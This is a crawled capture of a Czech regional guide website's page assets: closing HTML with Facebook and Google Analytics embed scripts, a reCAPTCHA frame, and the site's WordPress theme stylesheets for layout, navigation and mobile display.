  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=517234555032414";

  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-100706663-1', 'auto');
        ga('send', 'pageview');

    </script>
    


	<!-- 2017 MUPS  -->
		<script src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/bootstrap-3.3.7-dist/js/bootstrap.min.js"></script>
	<!-- 2017 MUPS  -->


    <script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/js/skripty.js?v=1.2"></script>

	<!--[if lt IE 9]>
	<script>
		document.createElement('header');
		document.createElement('nav');
		document.createElement('section');
		document.createElement('article');
		document.createElement('aside');
		document.createElement('footer');
	</script>
	<![endif]-->

	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="t5X67pfmQnZJdiZHbVL2hQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768653242918');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/css/main.css
body_size: 4605
content:
*{margin:0;padding:0;border:0}img{vertical-align:bottom}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0;font-size:1em}hr{display:none}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}*{margin:0;padding:0}body{font-family:'Roboto Condensed',sans-serif,Arial,Tahoma,Verdana;font-weight:400;background-color:#eaedf1;line-height:130%}html{margin-top:0!important}#view{height:350px;width:1000px;background:url(https://webcam.ok2zaw.com/cam.jpg) no-repeat bottom center;background-position:cover;margin:130px auto 0;padding:0;position:relative}#view .teplota{position:absolute;top:230px;right:22px;font-weight:200;font-size:3.3em;color:#FFF;z-index:2}#view .svatky{font-family:'Roboto Condensed',sans-serif,Arial,Tahoma,Verdana;background:url(../images/svatky.png) no-repeat right bottom;font-weight:700;text-align:right;font-size:1.9em;text-transform:uppercase;color:#FFF!important;position:absolute;bottom:0;right:0;padding:25px}#view .svatky p span{font-size:.5em;color:#FFF}#view .webcam{font-family:'Roboto Condensed',sans-serif,Arial,Tahoma,Verdana;font-weight:200;text-align:left;font-size:.7em;text-transform:uppercase;color:#FFF!important;position:absolute;bottom:0;left:0;padding:25px}header{top:0;width:100%;z-index:10;position:relative;background-color:#fff;z-index:3}header .keywords{font-size:.8em;color:#999;position:absolute;top:0;left:0;z-index:10}header .logo{position:absolute;top:40px;left:18px;background-image:url(../images/sprites2017sl.png);background-position:-69px -183px;height:65px;width:287px}header nav{background:url(../images/rainbow.png) bottom;background-repeat:repeat-x;padding-top:90px;display:block;}header nav ul{width:1000px;margin:0 auto;padding:25px 0 10px}header nav ul li{display:inline-block;margin:0!important}header nav ul li:nth-child(1) a{color:#f53379}header nav ul li:nth-child(1) a:hover,header nav ul li:nth-child(1) a.active{background-color:#f53379}header nav ul li:nth-child(2) a{color:#ff80ab}header nav ul li:nth-child(2) a:hover,header nav ul li:nth-child(2) a.active{background-color:#ff80ab}header nav ul li:nth-child(3) a{color:#ff9201}header nav ul li:nth-child(3) a:hover,header nav ul li:nth-child(3) a.active{background-color:#ff9201}header nav ul li:nth-child(4) a{color:#89c237}header nav ul li:nth-child(4) a:hover,header nav ul li:nth-child(4) a.active{background-color:#89c237}header nav ul li:nth-child(5) a{color:#018f43}header nav ul li:nth-child(5) a:hover,header nav ul li:nth-child(5) a.active{background-color:#018f43}header nav ul li:nth-child(6) a{color:#22b147}header nav ul li:nth-child(6) a:hover,header nav ul li:nth-child(6) a.active{background-color:#22b147}header nav ul li:nth-child(7) a{color:#43cdf4}header nav ul li:nth-child(7) a:hover,header nav ul li:nth-child(7) a.active{background-color:#43cdf4}header nav ul li:nth-child(8) a{color:#0085af}header nav ul li:nth-child(8) a:hover,header nav ul li:nth-child(8) a.active{background-color:#0085af}header nav ul li:nth-child(9) a{color:#953491}header nav ul li:nth-child(9) a:hover,header nav ul li:nth-child(9) a.active{background-color:#953491}header nav ul li:nth-child(10) a{color:#a4195c}header nav ul li:nth-child(10) a:hover,header nav ul li:nth-child(10) a.active{background-color:#a4195c}header nav ul li a{transition:All .3s ease;-webkit-transition:All .3s ease;-moz-transition:All .3s ease;-o-transition:All .3s ease;text-transform:uppercase;text-decoration:none;padding:7px 12px!important;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;display:block;font-weight:700}header nav ul li a:hover,header nav ul li a.active{color:#fff}footer{margin:25px 0;font-family:'Roboto Condensed',sans-serif,Arial,Tahoma,Verdana;font-weight:400}footer #footer-graph{height:190px;background-image:url(../images/zelena-hora.png);background-position:bottom right;background-repeat:no-repeat;width:1000px;margin:0 auto}footer #footer-graph h3{color:#95adcb;font-weight:400;font-size:.9em;margin-bottom:10px}footer .footer{background-color:#fff;padding:20px 0;margin:0;font-size:.8em;text-transform:uppercase;color:#666;line-height:140%}footer .footer a{color:#34363a;text-decoration:none}footer .footer a:hover{color:#3a88ca}footer .footer .credits{margin-top:10px}.col{padding:20px 0}section{width:620px;float:left;font-size:.9em}section form{background-color:#FFF;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-bottom:1px solid #CCC;margin-bottom:10px;padding:8px;position:relative}section form .s{background-image:url(../images/sprites.png);background-position:0 -82px;height:22px;width:22px;cursor:pointer;background-color:transparent;position:absolute;right:20px;top:16px}section form input{padding:5px;font-size:1.8em;color:#5e6d81;font-weight:100;width:550px}section .box{background-color:#FFF;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:40px;border-bottom:1px solid #CCC;margin-bottom:10px}section .box .date{color:#9ea7b3;margin-bottom:5px}section .box a{text-decoration:none}section .box a h2{color:#333f4f;margin-bottom:5px}section .box a h2:hover{color:#3a88ca}section .box a:hover{color:#3a88ca}section .box .article{width:250px;float:left;padding:10px;height:220px}section .box .article h3 a{color:#34363a}section .box .article h3 a:hover{color:#f26c4f}section .box .article p{line-height:130%}section .topbox{background:#fff url(../images/bg-news.jpg) no-repeat bottom right}section .topbox h1{font-size:1em;margin-bottom:25px;text-transform:uppercase;color:#7d7d7f;text-align:center}section .topbox h2{font-size:2em;margin-bottom:25px;text-transform:uppercase}section .topbox h3{display:block;font-size:1.2em;-webkit-margin-before:1em;-webkit-margin-after:1em;-webkit-margin-start:0;-webkit-margin-end:0;font-weight:700}section .topbox a{color:#34363a}section .topbox .more{margin-top:20px}section .topbox .article{min-height:240px}section .sport{background:#fff url(../images/bg-sport.jpg) no-repeat bottom right}section .thumb{float:left;margin-right:15px;width:140px;height:140px}section .thumb img{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-right:5px;width:100%}section .thumb .intext{width:300px;float:right}section .thumb .intext .button{padding:8px 15px;background-color:#5e6d81;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#fff;text-transform:uppercase;margin:5px 0;display:inline-block;border:none}section .thumb .intext .button:hover{background-color:#3a88ca;color:#fff}section .thumb .intext p{line-height:130%}section .thumb .intext table{text-align:center}section .kultura{background:#fff url(../images/bg-kultura.jpg) no-repeat bottom right; padding-top: 15px!important;}section .kultura h2{text-transform:uppercase;color:black;margin-bottom:5px; font-size: 20px}section .kultura .akce{width:100%;border-bottom:1px solid #f0f3f7;padding:8px 0;margin:0; height:52px;clear:both;display:block;text-align:left}section .kultura .akce .date{color:#5e6d81;font-size:0.8em;float:left;margin:0}section .kultura .akce .day{width:70px;color:#5e6d81;font-size:1.1em;float:left}section .kultura .akce h3{width:100%;float:left;padding:0;margin:0}section .kultura .akce h3 a{color:#34363a}section .kultura .akce h3 a:hover{color:#3a88ca}section .more{text-align:center;width:100%;padding-top:20px}section .more .button{padding:8px 15px;background-color:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#34363a;text-transform:uppercase;margin:5px 0;display:inline-block;border:1px solid #34363a}section .more .button:hover{background-color:#fff;color:#3a88ca;border:1px solid #3a88ca}section .morekultura{padding-top:20px}aside{width:350px;float:right}section .morekultura .button{padding:8px 15px;background-color:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#34363a;text-transform:uppercase;margin:5px 0;display:inline-block;border:1px solid #34363a}section .morekultura .button:hover{background-color:#fff;color:#3a88ca;border:1px solid #3a88ca}aside .title{background-color:#36383b;color:#fff;text-transform:uppercase;padding:12px 10px 12px 15px;position:relative;-webkit-border-top-right-radius:3px;-moz-border-top-right-radius:3px;border-top-right-radius:3px;-webkit-border-top-left-radius:3px;-moz-border-top-left-radius:3px;border-top-left-radius:3px;display:block;font-size:1.4em;font-weight:700}aside .firm{display:block;-webkit-margin-start:0;-webkit-margin-end:0;font-weight:700}aside .katalog{background:url(../images/bg-katalog.jpg) no-repeat top right}aside .zp{background:url(../images/bg-zp.jpg) no-repeat top right}aside .box{background-color:#FFF;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-bottom:1px solid #CCC;margin-bottom:10px;position:relative}aside .box .akce ul{line-height:120%}aside .box .akce ul li{margin:0;border-bottom:1px dashed #eaedf1}aside .box .akce ul li a{text-decoration:none;background:url(../images/ico-arrow.png) no-repeat center left;display:block;padding:7px 0 9px 25px;color:#959595}aside .box .akce ul li a:hover{color:#3a88ca;background:url(../images/ico-arrow-hover.png) no-repeat center left}aside .box .big-button{background-color:#f26c4f;padding:12px 0;text-align:center;font-size:1.2em;display:block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-transform:uppercase;color:#fff;font-weight:700;text-decoration:none}aside .box .big-button:hover{background-color:#ff9201}aside .box .addMenu{position:absolute;top:12px;right:15px;font-size:1em;color:#5e6d81;text-decoration:none}aside .box .addMenu:hover{color:#fff}aside .box .addFirm{position:absolute;top:0;right:0;width:28px;height:28px;font-size:1em;padding:8px 10px !important;text-decoration:none;-webkit-border-top-right-radius:3px;-moz-border-top-right-radius:3px;border-top-right-radius:3px;background:#f26c4f url(../images/plus.png) no-repeat center center}aside .box .addFirm:hover{color:#fff;background-color:#ff9201}aside .box .abeceda{text-transform:uppercase;padding:10px 5px;font-weight:700}aside .box .abeceda a{width:23px;font-size:1.3em!important;display:inline-block;text-align:center;color:#5e6d81!important;text-decoration:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}aside .box .abeceda a:hover{color:#fff!important;background-color:#f26c4f}aside .box .tags{margin:0 0 15px;font-size:.9em}aside .box .tags ul li{display:inline-block;margin:2px 5px}aside .box .tags ul li a{color:#5e6d81;text-decoration:none;font-size:1.1em}aside .box .tags ul li a:hover{color:#45dd86}aside .box .tags ul .cat-item-6 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -65px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-111 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -65px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-6 a:hover{background-position:0 -44px}aside .box .tags ul .cat-item-7 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -24px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-7 a:hover{background-position:0 -3px}aside .box .tags ul .cat-item-8 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -108px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-8 a:hover{background-position:0 -86px}aside .box .tags ul .cat-item-9 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -150px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-9 a:hover{background-position:0 -129px}aside .box .tags ul .cat-item-10 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -235px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-10 a:hover{background-position:0 -214px}aside .box .tags ul .cat-item-11 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -277px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-11 a:hover{background-position:0 -256px}aside .box .tags ul .cat-item-12 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -319px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-12 a:hover{background-position:0 -298px}aside .box .tags ul .cat-item-13 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -361px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-13 a:hover{background-position:0 -340px}aside .box .tags ul .cat-item-14 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -403px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-14 a:hover{background-position:0 -382px}aside .box .tags ul .cat-item-15 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -445px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-15 a:hover{background-position:0 -424px}aside .box .tags ul .cat-item-16 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -194px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-16 a:hover{background-position:0 -173px}aside .box .tags ul .cat-item-17 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -489px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-17 a:hover{background-position:0 -468px}aside .box .tags ul .cat-item-18 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -529px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-18 a:hover{background-position:0 -508px}aside .box .tags ul .cat-item-19 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -572px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-19 a:hover{background-position:0 -551px}aside .box .tags ul .cat-item-20 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -614px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-20 a:hover{background-position:0 -593px}aside .box .tags ul .cat-item-32 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -655px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-32 a:hover{background-position:0 -634px}aside .box .tags ul .cat-item-25 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -698px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-25 a:hover{background-position:0 -677px}aside .box .tags ul .cat-item-26 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -739px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-26 a:hover{background-position:0 -718px}aside .box .tags ul .cat-item-24 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -781px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-24 a:hover{background-position:0 -760px}aside .box .tags ul .cat-item-27 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -823px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-27 a:hover{background-position:0 -802px}aside .box h2{background-color:#36383b;color:#fff;text-transform:uppercase;padding:12px 10px 14px 15px;position:relative;-webkit-border-top-right-radius:3px;-moz-border-top-right-radius:3px;border-top-right-radius:3px;-webkit-border-top-left-radius:3px;-moz-border-top-left-radius:3px;border-top-left-radius:3px}aside .box .lastAdd h4 a{color:#5e6d81;text-decoration:none;margin:0;padding:0}aside .box .lastAdd h4 a:hover{color:#3a88ca}aside .box .inText{font-size:.9em;padding:20px}aside .box .inText table a{color:#34363a}aside .box .inText table a:hover{color:#3a88ca}aside .box .inText a{color:#f26c4f}#slider1{position:relative;width:540px;padding-bottom:20px;border-bottom:1px solid #f0f3f7;margin-bottom:20px}#slider1 .button{padding:8px 15px;background-color:#5e6d81;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#fff;text-transform:uppercase;margin:5px 0;display:inline-block;border:none}#slider1 .button:hover{background-color:#3a88ca;color:#fff}#slider1 .attachment-feature-image{margin-bottom:10px}#slider1 p{line-height:130%}#slider2{position:relative;width:600px}#slider2 ul li{list-style-type:none;float:left}#slider2 .list_carousel{width:600px;margin:0 auto;position:relative;height:90px}#slider2 .list_carousel li{float:left;width:120px;height:90px}#slider2 a.prev,#slider2 a.next{width:20px;height:20px;display:block;position:absolute;top:75px;z-index:3}#slider2 a.prev{background-image:url(../images/sprites.png);background-position:0 -105px;left:-10px}#slider2 a.next{background-image:url(../images/sprites.png);background-position:0 -125px;right:-10px}#slider2 a.prev span,#slider2 a.next span{display:none}.banner600{width:600px;height:100px;margin:10px auto}.banner600 p{display:none}.banner300{width:300px;margin:10px auto;margin-left:0;z-index:2!important}.banner300 p{display:none}.banner467{height:60px;right:0;position:absolute;top:40px;width:467px}.banner467 p{display:none}.wrap{width:1000px;margin:0 auto;position:relative}.left{float:left}.right{float:right}.clearfix{clear:both}ul.tabs{padding:6px 0;margin:0}ul.tabs li{display:inline-block}ul.tabs li a{background-color:#e0e6ef;padding:7px 45px;color:#94a3b7;font-size:1.3em;text-transform:uppercase;text-decoration:none;-webkit-border-top-left-radius:3px;-moz-border-top-left-radius:3px;border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-moz-border-top-right-radius:3px;border-top-right-radius:3px;font-weight:700}ul.tabs li a.active{color:#018f43;background-color:#fff}ul.tabs2{padding:6px 0;margin-top:5px}ul.tabs2 li{display:inline-block}ul.tabs2 li a{background-color:#34363a;padding:6px 10px;color:#fff;font-size:1.25em;text-transform:uppercase;text-decoration:none;-webkit-border-top-left-radius:3px;-moz-border-top-left-radius:3px;border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-moz-border-top-right-radius:3px;border-top-right-radius:3px;font-weight:700}ul.tabs2 li a.active{color:#34363a;background-color:#fff}#obsah_2,#obsah_3,#content_2,#content_3{display:none}table{width:100%;border-collapse:collapse}table tr td{padding:2px 0;line-height:130%}table tr td a{color:#5e6d81;text-decoration:none}table tr td a:hover{color:#3a88ca}.col-place{width:210px}.col-menu{width:50px}.col-listek{width:80px}.fontBold{font-weight:700}.centered{text-align:center}.centered a{color:#5e6d81;text-decoration:none}.centered a:hover{color:#3a88ca}#content_2{padding:20px 0}#content_2 img{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;margin:0 auto}.content-page.kf h1{font-size:3em;text-transform:uppercase;margin-bottom:30px}.content-page.kf h2{font-size:1.7em;text-transform:uppercase;cursor:pointer;margin-bottom:15px}.content-page.kf h3{font-size:1.4em;text-transform:uppercase}.content-page iframe{margin:40px 0;border:1px solid #DEDEDE}.content-page .btn{color:#fff;font-weight:400!important;padding:7px 12px;cursor:pointer;border:none;display:inline-block;max-width:40%;text-transform:uppercase;font-size:.9em;font-weight:700!important}.content-page .btn:hover{background-color:#34363a}.content-page input,.content-page textarea{padding:8px 25px;border:1px solid #dedede;width:80%;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;font-size:1.2em;margin-top:10px}.content-page h1{font-size:2em;font-family:'Roboto Condensed',sans-serif,Arial,Tahoma,Verdana;font-weight:700;text-transform:uppercase;margin-bottom:20px;line-height:110%}.content-page .attachment-feature-image{margin-bottom:15px}.content-page a{color:#f26c4f}.content-page p{margin-bottom:10px;text-align:justify;padding-top: 10px}.content-page ul{margin-bottom:10px}.content-page ul li{list-style-type:square;margin-left:20px}.ui-tabs-nav{background-color:#34363a;display:block;margin-bottom:15px;margin-top:20px}.ui-tabs-nav li{display:inline-block;margin-left:0!important}.ui-tabs-nav li a{color:#DDD;padding:8px 20px;display:block;margin-left:0}.ui-tabs-nav li a:hover{color:#FFF}.ui-tabs-nav .ui-tabs-active{background-color:#555}.article-wide{display:block;margin-bottom:20px}.article-wide a{color:#34363a}.article-wide h3{font-size:1.3em}.article-wide h3 a{color:#34363a}.fb-comments{margin-top:25px}.navigation{margin-top:25px}*{outline:0}.alignright{float:right}.alignleft{float:left}img.alignright{float:right;margin:10px 0 10px 10px}img.alignleft{float:left;margin:10px 10px 10px 0}.btn-work{background:#e43611 url(../images/ico-findwork.png) no-repeat left 10px center;color:#fff;font-weight:400!important;padding:20px 12px 20px 70px;cursor:pointer;border:none;display:block;text-transform:uppercase;font-size:30px;line-height:14px;text-decoration:none;font-weight:700!important;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;border-radius:5px}.btn-work span{color:#ff0;font-weight:100;font-size:14px}.btn-work:hover{background-color:#3d0f05}.two-cols>li,.two-cols>div,.two-cols>p{float:left;width:49%;margin-left:2%}.two-cols>li:first-child,.two-cols>div:first-child,.two-cols>p:first-child{margin-left:0}.three-cols>li,.three-cols>div,.three-cols>p{float:left;width:31%;margin-left:2%}.three-cols>li:first-child,.three-cols>div:first-child,.three-cols>p:first-child{margin-left:0}.four-cols{margin-left:-2%}.four-cols>li,.four-cols>div,.four-cols>p{float:left;width:23%;margin-left:2%}.column-left{float:left}.column-right{float:right}.two-cols,.three-cols,.four-cols{clear:both}.wp-paginate{font-weight:700;width:100%;margin:0 auto;padding-top:30px;text-align:center;display:block}.wp-paginate li{display:inline-block}.wp-paginate li .current{border:2px solid #3a88ca;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:4px 10px;margin-right:2px;color:#3a88ca;background:none!important}.wp-paginate li .gap{border:2px solid #DEDEDE;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:4px 10px;margin-right:2px;color:#DEDEDE}.wp-paginate li a{border:2px solid #f26c4f;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:4px 10px;margin-right:2px;background:none!important}.wp-paginate li a:hover{border:2px solid #3a88ca}.em-events-search-form{border-bottom:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding-bottom:30px}.em-events-search .em-events-search-text{width:50%}.em-events-search input{padding:5px;font-size:1em}.em-events-search .em-date-start,.em-events-search .em-date-end{width:80px}.em-events-search select{display:none}.em-events-search .em-events-search-submit{padding:5px 10px;background-color:#f26c4f;color:#FFF;border:none;cursor:pointer;width:100px;margin:5px auto 0}.em-events-search .em-events-search-submit:hover{background-color:#3a88ca}#star{margin-left:10px;margin-top:10px}.trigger1{cursor:pointer}#content_1 a,#content_2 a,#content_3 a{color:#3a88ca}.em-pagination a{border:2px solid #f26c4f;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:4px 10px;margin-right:2px}.em-pagination a:hover{border:2px solid #3a88ca}.em-pagination .current{border:2px solid #3a88ca;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:4px 10px;margin-right:2px;color:#3a88ca}.virtual{width:562px;height:562px;margin-bottom:10px;position:relative}.virtual iframe{padding:0;margin:0}.virtual .vp{position:absolute;top:0;left:0}.seznam a{width:30.5%;display:inline-block;background:#FEFEFE;margin-right:1%}#star{height:110px;left:-25px;position:absolute;top:5px;width:110px}header,nav,section,article,aside,footer{display:block}section .box .article{float:left;max-height:250px;min-height:230px;padding:10px;width:250px}.banner300{background-color:#FFF;width:350px}nav{padding-top:70px!important}.banner467{top:20px}.catalog .fb-comments{display:none}.more{padding-top:0!important}section .box .article{min-height:210px}body{padding-top:150px}#view{margin:0 auto}div.reservio-booking-button.btn-large{text-align:right}body{background:#eaedf1 url(https://www.zdarskypruvodce.cz/wp-content/uploads/zp-celoplocha.jpg) no-repeat 50% 80px fixed;padding-top:0!important}header{position:relative!important}header .logo{left:0!important;top:20px!important}.hide,.keywords{display:none}.search form{background-color:#FFF;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-bottom:1px solid #CCC;margin-bottom:10px;padding:8px;position:relative}.search form input{font-size:16px;width:85%}.search form .s{background-image:url(images/sprites.png);background-position:0 -82px;height:22px;width:22px;cursor:pointer;background-color:transparent;position:absolute;right:20px;top:8px}.left-banner-fixed{position:absolute;width:120px;height:600px;left:50%;margin-left:-630px;overflow:hidden;border-radius:4px}.right-banner-fixed{position:absolute;width:120px;height:600px;right:50%;margin-right:-630px;overflow:hidden;border-radius:4px}html{overflow-x:hidden}.banner.moving,.banner2.moving{position:absolute}.banner.fixed,.banner2.fixed{position:fixed;top:5px}#slider1{margin-bottom:0}#slider1 h3{margin:15px 0;font-size:2em;line-height:1.1em}.asH2{font-size:1.5em!important;color:#5e6d81;margin-bottom:15px!important}

.wp-caption-text{
    padding-left: 10px;
	padding-right: 15px;
	font-style:italic;
	font-size:10px;
}

.wp-caption img{
    padding: 10px;	
}

.content-page .attachment-feature-image{
    padding-bottom: 0px;
    margin-bottom: 0px;
}

.box .content-page div{
margin-top:0px;
padding-top:0px;
}

.box .content-page p{
margin-top:0px;
padding-top:0px;
}



--- FILE ---
content_type: text/css
request_url: https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/style.css
body_size: 4580
content:
h1.title_vp {
margin: 50px 0;
}
header nav ul li a {
padding: 5px 7px !important;
}

.ngg-gallery-thumbnail-box {
 float: left;
}

.ngg-gallery-thumbnail img {
    width: 100%;
    height: auto;
}

aside .box .tags ul .cat-item-609 a {
	background: url([data-uri])  no-repeat scroll transparent;;
    padding: 0 0 0 20px;
    height: auto;

}

aside .box .tags ul .cat-item-110 a {
	background: url(https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2013/images/vyroba.png) no-repeat scroll transparent;
    padding: 0 0 0 20px;
    height: auto;

}
aside .box .tags ul .cat-item-110 a:hover {
	background: url(https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2013/images/vyroba-hover.png) no-repeat scroll transparent;
    height: auto;

}

section.wide {
    width: auto;
    box-sizing: border-box;
}


/* 2017 styly MUPS   */
.buttonPrace {
    width: 100%;
    padding: 0px !important;
    border: 0px !important;
}
.bgRed {
    background-color: red;
}
.bgGreen {
    background-color: forestgreen;
}
.buttonPrace h2 {
    color: white;
    font-weight: bold;
    float: left;
    padding-left: 10px;
    margin: 0;
    margin-top: 5px;
    font-size: 25px;

}
.buttonPrace h3 {
    font-size: 22px;
    color: gold;
    float: left;
    padding-left: 10px;
    margin: 0;
    margin-top: 5px;
}
.logotitle {
    font-weight: bold;
    color: black;
    padding-left: 80px;
    font-size: 24px;
    font-family: "Roboto Condensed";
    margin-top: 20px;
}

/* mobile version   */
@media only screen and (max-device-width: 668px) {
    .xs_logo {
        z-index: 1;
        float: left;
        max-height: 50px;
        padding-top: 10px;
    }
    .logotitle {
        font-weight: bold;
        color: black;
        padding-left: 10px;
        font-size: 26px;
        font-family: "Roboto Condensed";
        padding-top: 8px;
       margin-bottom: 10px;
        float: left;
        font-size: 14px;
    }
    .xs_menu {
        padding-right: 10px;
    }
    footer {
        margin: 0;
    }
    .col {
      padding: 20px 0 0 0 !important;
    }

    .dropdown-menu{
        position:relative;
        top:100%;
        left:0;
        z-index:1000;
        display:none;
        float:left;
        min-width:280px !important;
        padding:0 !important;
        margin:0 !important;
        font-size:18px !important;
        text-align:left;
        list-style:none;
        background-color:#fff;-webkit-background-clip:padding-box;
        background-clip:padding-box;
        border:1px solid #ccc;
        border:1px solid rgba(0,0,0,.15);
        border-radius:0px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);
        box-shadow:0 6px 12px rgba(0,0,0,.175)
    }

    .dropdown-menu>li>a {
        display:block;
        padding:3px 20px;
        clear:both;
        font-weight:600 !important;
        line-height:1.4 !important;
        color:#333;white-space:nowrap;
        border: 1px solid gainsboro !important;
    }

    .g {
        display: none;
    }
    .banner300 {
        display: none;
    }
    .banner467 {
        display: none;
    }
    .banner600 {
        display: none;
    }
    .wrap {
        width: auto !important;
        /*float: left;*/
    }
    section .box {
        width: auto !important;
    }

    section {
        width: auto !important;
    }

    section .box:first-child {
        padding-top: 20px !important;

    }

    section {
        width: auto !important;
        float: left;
        font-size: .9em;
    }

    aside {
        width:auto !important;
        float:left!important;
    }

    footer #footer-graph {
        height: auto;
        background-image: none;
        background-position: bottom right;
        background-repeat: no-repeat;
        width: auto;
        margin: 0 auto;
    }

    footer {
        width: auto !important;
    }

    FOOTER .footer {
        width: auto !important;
    }

    .homepage {
        position:fixed;
        top:0;
        z-index: 2;
        width: 100% !important;
        height: auto;
        background-color: white !important;
    }

   .logotitle a{
        color: black !important;
    }


    .dropdown-menu {
        width: 100% !important;
    }

    .banner,.banner2{position:fixed;top:5px}
    .banner.moving,.banner2.moving{position:fixed;top:5px}
    .banner.fixed,.banner2.fixed{position:fixed;top:5px}

    header nav ul li {
        display: block !important;
        text-align: center;
    }

    section .kultura .akce {
        width: 100% !important;
    }
    section .kultura .akce h3{
        font-size: large;
        float: right;
        width: 100% !important;

    }

    header nav {
        background: white !important;
        padding-top: 20px;
    }
   nav {
        padding-top: 10px !important;
    }

   .rainbow {
       background-image: url("images/rainbow.png");
       background-repeat:repeat-x;
       z-index: 4;
   }


    section .topbox{background:#ffffff}
